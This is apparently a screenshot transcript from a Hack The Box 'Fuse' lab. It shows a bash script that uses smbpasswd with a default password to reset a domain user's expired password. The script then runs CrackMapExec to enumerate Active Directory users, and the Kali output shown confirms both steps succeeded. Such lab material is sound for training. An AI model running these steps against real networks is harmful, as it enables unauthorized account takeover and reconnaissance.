 GNU nano 6.3 set-pass.sh
#!/bin/bash
echo -e "Fabricorp01\n$1\n$1" | smbpasswd -r fuse -U $2 -s
cme smb fuse -u $2 -p $1 --users
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next
┌──(root㉿kali)-[/challenge/htb/fuse]
└─# ./set-pass.sh 'AutomationRulez!!' tlavel
Password changed for user tlavel on fuse.
SMB fuse 445 FUSE [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp.local) (signing:True) (SMBv1:True)
SMB fuse 445 FUSE [+] fabricorp.local\tlavel:AutomationRulez!!
SMB fuse 445 FUSE [+] Enumerated domain user(s)
SMB fuse 445 FUSE fabricorp.local\dmuir badpwdcount: 0 baddpwdtime: 1601-01-01 00:00:00+00:00
SMB fuse 445 FUSE fabricorp.local\astein badpwdcount: 0 baddpwdtime: 1601-01-01 00:00:00+00:00
SMB fuse 445 FUSE fabricorp.local\mberbatov badpwdcount: 0 baddpwdtime: 1601-01-01 00:00:00+00:00
SMB fuse 445 FUSE fabricorp.local\dandrews badpwdcount: 0 baddpwdtime: 1601-01-01 00:00:00+00:00
SMB fuse 445 FUSE fabricorp.local\bhult badpwdcount: 0 baddpwdtime: 2022-08-19 19:04:59.122587+00:00
SMB fuse 445 FUSE fabricorp.local\svc-scan badpwdcount: 0 baddpwdtime: 1601-01-01 00:00:00+00:00
SMB fuse 445 FUSE fabricorp.local\pmerton badpwdcount: 9 baddpwdtime: 2022-08-19 15:45:11.332146+00:00
SMB fuse 445 FUSE fabricorp.local\tlavel badpwdcount: 8 baddpwdtime: 2022-08-19 15:45:16.457140+00:00
SMB fuse 445 FUSE fabricorp.local\sthompson badpwdcount: 9 baddpwdtime: 2022-08-19 15:45:26.660336+00:00
SMB fuse 445 FUSE fabricorp.local\bnielson badpwdcount: 8 baddpwdtime: 2022-08-19 15:45:21.550905+00:00
SMB fuse 445 FUSE fabricorp.local\svc-print badpwdcount: 0 baddpwdtime: 2020-06-01 10:31:05.435472+00:00
SMB fuse 445 FUSE fabricorp.local\krbtgt badpwdcount: 0 baddpwdtime: 1601-01-01 00:00:00+00:00
SMB fuse 445 FUSE fabricorp.local\DefaultAccount badpwdcount: 0 baddpwdtime: 1601-01-01 00:00:00+00:00
SMB fuse 445 FUSE fabricorp.local\Guest badpwdcount: 0 baddpwdtime: 1601-01-01 00:00:00+00:00
SMB fuse 445 FUSE fabricorp.local\Administrator badpwdcount: 9 baddpwdtime: 2022-08-19 15:45:36.879068+00:00
┌──(root㉿kali)-[/challenge/htb/fuse]
└─#